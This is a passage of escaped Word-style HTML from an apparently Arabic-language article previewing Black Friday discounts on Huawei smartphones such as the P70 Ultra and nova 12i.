Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eأي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمخفية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv align=\"center\" class=\"MsoNormal\" dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: center; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\n\n\u003Chr align=\"center\" size=\"3\" width=\"100%\" \/\u003E\n\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Ch2 style=\"direction: rtl; text-align: right; unicode-bidi: embed;\"\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eما\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eمنتجات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهواوي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالتي\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eستشملها\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالخصومات\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eهذا\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eالبلاك\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\n\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 16pt; mso-bidi-font-weight: bold;\"\u003Eفرايدي؟\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp dir=\"RTL\" style=\"direction: rtl; mso-pagination: widow-orphan; text-align: right; unicode-bidi: embed;\"\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالذكية\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالشهيرة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eالمتاحة\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cstrong\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cstrong\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; mso-bidi-font-weight: bold;\"\u003Eللبيع\u003C\/span\u003E\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتوقع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eكبيرة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعلى\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالهواتف\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالذكية\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالرائدة\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمن\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eهواوي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمثل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E P70 Ultra \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eو\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\" lang=\"EN-US\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Enova\n12i. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eقد\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتشمل\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eبلاك\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفرايدي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eتخفيضات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eفي\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eالأسعار،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوعروض\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eحزم\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eمع\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eإكسسوارات،\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan dir=\"LTR\" lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan lang=\"AR-SA\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;;\"\u003Eوخصومات\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"mso-bookmark: _GoBack;\"\u003E\u003Cspan dir=\"LTR\"\u003E\u003C\/span\u003E\u003Cspan 